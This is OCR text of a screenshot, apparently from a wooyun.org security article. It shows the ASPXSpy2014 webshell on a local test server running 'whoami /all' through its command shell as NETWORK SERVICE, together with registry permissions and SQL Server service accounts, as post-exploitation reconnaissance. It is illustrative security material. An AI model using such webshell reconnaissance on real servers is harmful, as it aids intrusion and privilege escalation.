 ASPXSpy2014 - localhost - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://localhost:8099/a3.aspx 转到 链接 »
127.0.0.1:8099(localhost) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.3643
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c whoami /all
用户信息
----------------
用户名 SID
============================ ========
nt authority\network service S-1-5-20
组信息
-----------------
组名 类型 SID
NT AUTHORITY\NETWORK SERVICE 用户 S-1-5
Everyone 已知组 S-1-1
TOMCAT-SERVER\IIS_WPG 别名 S-1-5
TOMCAT-SERVER\SQLServerMSSQLServerADHelperUser$ZCG-AA4B4E60208 别名 S-1-5
TOMCAT-SERVER\SQLServerSQLAgentUser$ZCG-AA4B4E60208$MSSQLSERVER 别名 S-1-5
TOMCAT-SERVER\SQLServerMSSQLUser$zcg-aa4b4e60208$MSSQLSERVER 别名 S-1-5
TOMCAT-SERVER\CERTSVC_DCOM_ACCESS 别名 S-1-5
BUILTIN\Performance Log Users
BUILTIN\Users
NT AUTHORITY\SERVICE
NT AUTHORITY\Authenticated Users
NT AUTHORITY\This Organization
LOCAL
BUILTIN\Users
特权信息
----------------------
完毕
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
Security
名称 类型 数据
(默认) REG_SZ (数值未设置)
Entropy REG_BINARY f4 82 b3 6d af 60 76 2a 42 7f 5c 26 73
Security 的权限
安全
组或用户名称(G):
Administrators (TOMCAT-SERVER\Administrators)
CREATOR OWNER
SQLServerMSSQLUser$zcg-aa4b4e60208$MSSQLSERVE...
SYSTEM
添加(D)... 删除(R)
SQLServerMSSQLUser$zcg-aa4l
的权限(P) 允许 拒绝
完全控制
读取
特别的权限
Sql Server Configuration Manager
文件(F) 操作(A) 查看(V) 帮助(H)
SQL Server 配置管理器 (本地)
SQL Server 服务
SQL Server 网络配置
SQL Native Client 10.0 配置
名称 状态 启动模式 登录身份为
SQL Full-text Filter Daemon Launcher (MS... 已停止 其他(“启动”、... NT AUTHORITY\LOCALSERVICE
SQL Server (MSSQLSERVER) 正在运行 自动 NT AUTHORITY\NetworkService
SQL Server Analysis Services (MSSQLSERVER) 正在运行 自动 LocalSystem
SQL Server Reporting Services (MSSQLSERVER) 正在运行 自动 NT AUTHORITY\LOCALSERVICE
SQL Server Browser 已停止 其他(“启动”、... NT AUTHORITY\LOCALSERVICE
SQL Server 代理 (MSSQLSERVER) 已停止 手动 NT AUTHORITY\NetworkService
开始 ASPXSpy2014 - local... Sql Server Configur... C:\WINDOWS\system32... 注册表编辑器 23:24
drops.wooyun.org